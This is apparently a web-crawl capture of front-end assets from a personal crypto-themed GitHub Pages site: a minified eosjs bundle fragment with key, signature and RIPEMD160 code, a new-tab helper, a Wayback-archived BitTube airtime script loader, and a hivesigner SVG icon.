key");if("PVT_R1_"===t.substr(0,7))return p(t.substr(7),a.r1,e.privateKeyDataSize,"R1");if("PVT_K1_"===t.substr(0,7))return p(t.substr(7),a.k1,e.privateKeyDataSize,"K1");var r=e.base58ToBinary(e.privateKeyDataSize+5,t),n={type:a.k1,data:new Uint8Array(e.privateKeyDataSize)};if(128!==r[0])throw new Error("unrecognized private key type");for(var i=0;i<e.privateKeyDataSize;++i)n.data[i]=r[i+1];return n},e.privateKeyToLegacyString=function(t){if(t.type===a.k1&&t.data.length===e.privateKeyDataSize){var r=[];r.push(128),t.data.forEach((function(t){return r.push(t)}));for(var n=new Uint8Array(c.sha256().update(c.sha256().update(r).digest()).digest()),i=new Uint8Array(e.privateKeyDataSize+5),o=0;o<r.length;o++)i[o]=r[o];for(o=0;o<4;o++)i[o+r.length]=n[o];return e.binaryToBase58(i)}throw t.type===a.r1||t.type===a.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},e.privateKeyToString=function(t){if(t.type===a.r1)return v(t,"R1","PVT_R1_");if(t.type===a.k1)return v(t,"K1","PVT_K1_");throw new Error("unrecognized private key format")},e.stringToSignature=function(t){if("string"!=typeof t)throw new Error("expected string containing signature");if("SIG_K1_"===t.substr(0,7))return p(t.substr(7),a.k1,e.signatureDataSize,"K1");if("SIG_R1_"===t.substr(0,7))return p(t.substr(7),a.r1,e.signatureDataSize,"R1");if("SIG_WA_"===t.substr(0,7))return p(t.substr(7),a.wa,0,"WA");throw new Error("unrecognized signature format")},e.signatureToString=function(t){if(t.type===a.k1)return v(t,"K1","SIG_K1_");if(t.type===a.r1)return v(t,"R1","SIG_R1_");if(t.type===a.wa)return v(t,"WA","SIG_WA_");throw new Error("unrecognized signature format")}},7502:function(t,e){var r,n=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)});Object.defineProperty(e,"__esModule",{value:!0}),e.RpcError=void 0;var i=function(t){function e(r){var n=this;return r.error&&r.error.details&&r.error.details.length&&r.error.details[0].message?(n=t.call(this,r.error.details[0].message)||this).details=r.error.details:r.processed&&r.processed.except&&r.processed.except.message?(n=t.call(this,r.processed.except.message)||this).details=r.processed.except:r.result&&r.result.except&&r.result.except.message?(n=t.call(this,r.result.except.message)||this).details=r.result.except:n=t.call(this,r.message)||this,Object.setPrototypeOf(n,e.prototype),n.json=r,n}return n(e,t),e}(Error);e.RpcError=i},4861:(t,e,r)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.RpcError=e.JsonRpc=void 0;var n=r(7553);Object.defineProperty(e,"JsonRpc",{enumerable:!0,get:function(){return n.JsonRpc}});var i=r(7502);Object.defineProperty(e,"RpcError",{enumerable:!0,get:function(){return i.RpcError}})},6148:t=>{class e{constructor(){}static get_n_pad_bytes(t){return 64-(t+8&63)}static pad(t){const r=t.byteLength,n=e.get_n_pad_bytes(r),[i,o]=(a=r,c=536870912,[Math.floor(a/c),a%c]).map(((t,e)=>e?8*t:t));var a,c;const s=new Uint8Array(r+n+8);s.set(new Uint8Array(t),0);const u=new DataView(s.buffer);return u.setUint8(r,128),u.setUint32(r+n,o,!0),u.setUint32(r+n+4,i,!0),s.buffer}static f(t,e,r,n){return 0<=t&&t<=15?e^r^n:16<=t&&t<=31?e&r|~e&n:32<=t&&t<=47?(e|~r)^n:48<=t&&t<=63?e&n|r&~n:64<=t&&t<=79?e^(r|~n):void 0}static K(t){return 0<=t&&t<=15?0:16<=t&&t<=31?1518500249:32<=t&&t<=47?1859775393:48<=t&&t<=63?2400959708:64<=t&&t<=79?2840853838:void 0}static KP(t){return 0<=t&&t<=15?1352829926:16<=t&&t<=31?1548603684:32<=t&&t<=47?1836072691:48<=t&&t<=63?2053994217:64<=t&&t<=79?0:void 0}static add_modulo32(){return 0|Array.from(arguments).reduce(((t,e)=>t+e),0)}static rol32(t,e){return t<<e|t>>>32-e}static hash(t){const r=e.pad(t),n=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],i=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],o=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],a=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],c=r.byteLength/64,s=new Array(c).fill(void 0).map(((t,e)=>t=>new DataView(r,64*e,64).getUint32(4*t,!0))),u=[1732584193,4023233417,2562383102,271733878,3285377520];for(let t=0;t<c;++t){let r=u[0],c=u[1],l=u[2],h=u[3],f=u[4],d=r,p=c,v=l,y=h,_=f;for(let u=0;u<80;++u){let b=e.add_modulo32(e.rol32(e.add_modulo32(r,e.f(u,c,l,h),s[t](n[u]),e.K(u)),o[u]),f);r=f,f=h,h=e.rol32(l,10),l=c,c=b,b=e.add_modulo32(e.rol32(e.add_modulo32(d,e.f(79-u,p,v,y),s[t](i[u]),e.KP(u)),a[u]),_),d=_,_=y,y=e.rol32(v,10),v=p,p=b}const b=e.add_modulo32(u[1],l,y);u[1]=e.add_modulo32(u[2],h,_),u[2]=e.add_modulo32(u[3],f,d),u[3]=e.add_modulo32(u[4],r,p),u[4]=e.add_modulo32(u[0],c,v),u[0]=b}const l=new ArrayBuffer(20),h=new DataView(l);return u.forEach(((t,e)=>h.setUint32(4*e,t,!0))),l}}t.exports={RIPEMD160:e}}},r={};function n(t){var i=r[t];if(void 0!==i)return i.exports;var o=r[t]={id:t,loaded:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.m=e,t=[],n.O=(e,r,i,o)=>{if(!r){var a=1/0;for(u=0;u<t.length;u++){for(var[r,i,o]=t[u],c=!0,s=0;s<r.length;s++)(!1&o||a>=o)&&Object.keys(n.O).every((t=>n.O[t](r[s])))?r.splice(s--,1):(c=!1,o<a&&(a=o));c&&(t.splice(u--,1),e=i())}return e}o=o||0;for(var u=t.length;u>0&&t[u-1][2]>o;u--)t[u]=t[u-1];t[u]=[r,i,o]},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),(()=>{var t={850:0,591:0};n.O.j=e=>0===t[e];var e=(e,r)=>{var i,o,[a,c,s]=r,u=0;for(i in c)n.o(c,i)&&(n.m[i]=c[i]);if(s)var l=s(n);for(e&&e(r);u<a.length;u++)o=a[u],n.o(t,o)&&t[o]&&t[o][0](),t[a[u]]=0;return n.O(l)},r=self.webpackChunk_name_=self.webpackChunk_name_||[];r.forEach(e.bind(null,0)),r.push=e.bind(null,r.push.bind(r))})();var i=n.O(void 0,[885],(()=>n(4861)));i=n.O(i),eosjs_jsonrpc=i})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/opennewtab.js
body_size: -280
content:
function openNewTab(url) {
    window.open(url, '_blank').focus();
}

function newtabs(urls) {
    urls.forEach(function(url) {
        window.open(url, '_blank');
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/bittube.airtime.loader.js
body_size: 740
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

/* eslint-disable no-undef */
(async () => {
  const addScript = (to, src, attrs = {}) => {
    const guard = `at_${src}_promise`;
    if (window[guard]) return window[guard];
    return window[guard] = new Promise((resolve, reject) => {
      const script = document.createElement('script');
      script.src = src;
      Object.keys(attrs).forEach(key => script.setAttribute(key, attrs[key]));
      script.onload = resolve;
      script.onerror = reject;
      to.appendChild(script);
    });
  };
  try {
    const shared = ['runtime', 'vendor', 'common', 'protobuf'];
    const script = document.currentScript;
    const parent = document.documentElement; // script.parentNode;
    const attribs = {};
    for (let i = 0; i < script.attributes.length; ++i) {
      const attrib = script.attributes[i];
      if (attrib.specified && attrib.name !== 'src') attribs[attrib.name] = attrib.value;
    }
    Object.keys(attribs).forEach(attrib => script.removeAttribute(attrib));

    await Promise.all(shared.map(bundle => addScript(parent, `${'https://web.archive.org/web/20230118064252/https://cdn.jsdelivr.net/gh/ipbc-dev/airtime-module-dist@1.1.6-tube4/tubepay/'}${bundle}${'.bundle.js'}`)));
    await addScript(parent, `${'https://web.archive.org/web/20230118064252/https://cdn.jsdelivr.net/gh/ipbc-dev/airtime-module-dist@1.1.6-tube4/tubepay/'}${'airtime'}${'.bundle.js'}`, attribs);

    document.dispatchEvent(new CustomEvent(`${'airtime'}-loaded`));
  } catch (err) {
    document.dispatchEvent(new CustomEvent(`${'airtime'}-load-error`, {detail: err.message || err}));
  }
})();

}
/*
     FILE ARCHIVED ON 06:42:52 Jan 18, 2023 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 02:29:55 May 30, 2023.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  captures_list: 153.854
  exclusion.robots: 0.134
  exclusion.robots.policy: 0.119
  cdx.remote: 0.123
  esindex: 0.014
  LoadShardBlock: 109.942 (3)
  PetaboxLoader3.datanode: 121.694 (4)
  load_resource: 66.7
  PetaboxLoader3.resolve: 33.872
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://0fajarpurnama0.github.io/assets/images/icon/crypto/hive-signer.svg
body_size: 673
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg639"
   version="1.1"
   viewBox="0 0 110 131"
   height="131px"
   width="110px">
  <metadata
     id="metadata645">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>steemconnect</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs643" />
  <title
     id="title631">hivesigner</title>
  <g
     id="g637"
     fill-rule="evenodd"
     fill="none"
     stroke-width="1"
     stroke="none">
    <g
       style="fill:#e31337;fill-opacity:1"
       id="g635"
       fill="#FFFFFF">
      <path
         style="fill:#e31337;fill-opacity:1"
         id="path633"
         d="M98.5416667,69.9233063 L98.5416667,45.8870172 L0,45.8870172 L0,0 L110,0 L110,22.9435086 L98.5416667,22.9435086 L98.5416667,11.4717543 L11.4583333,11.4717543 L11.4583333,34.4152629 L110,34.4152629 L110,71.7557407 C109.814829,89.9952801 99.6177682,104.956632 82.7527664,116.860728 C76.7961987,121.065148 70.4063912,124.587232 64.0012261,127.457262 C61.7434474,128.468929 59.6383537,129.328634 57.7397369,130.039339 C56.5694641,130.477405 55.6341636,130.79975 55.217168,130.930175 L54.9939202,131 L54.770964,130.929247 C54.3038614,130.781016 53.4195598,130.475943 52.2525224,130.038871 C50.3537481,129.327755 48.2495815,128.46815 45.9926252,127.45661 C39.5881896,124.586219 33.1997658,121.06434 27.2442254,116.860148 C10.5407495,105.06867 0.379911508,90.2779437 0.0104347976,72.2720521 L0,72.2720521 L0,57.3587715 L11.4583333,57.3587715 L11.4583333,69.9233063 C11.4583333,83.7531618 18.6794796,95.3214487 31.0665488,104.779305 C35.6407321,108.271816 40.6776939,111.281674 45.8998806,113.824407 C49.3619815,115.510138 52.4791717,116.790221 55.00154,117.681377 C57.521117,116.791558 60.639999,115.510854 64.1022301,113.825035 C69.3240535,111.28244 74.3609709,108.272494 78.9351124,104.77987 C91.3219921,95.3217663 98.5416667,83.7531543 98.5416667,69.9233063 Z" />
    </g>
  </g>
</svg>
